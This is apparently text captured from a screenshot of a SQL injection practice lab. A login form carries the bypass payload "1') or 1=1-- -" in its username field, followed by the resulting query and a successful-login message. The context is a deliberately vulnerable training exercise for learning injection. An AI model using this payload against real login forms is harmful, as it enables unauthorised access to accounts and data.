 Welcome Dhakkan
Username : 1') or 1=1-- -
Password :
Submit
SELECT username, password FROM users WHERE username=('1') or 1=1-- -') and password=('') LIMIT 0,1
SUCCESSFULLY
LOGGED IN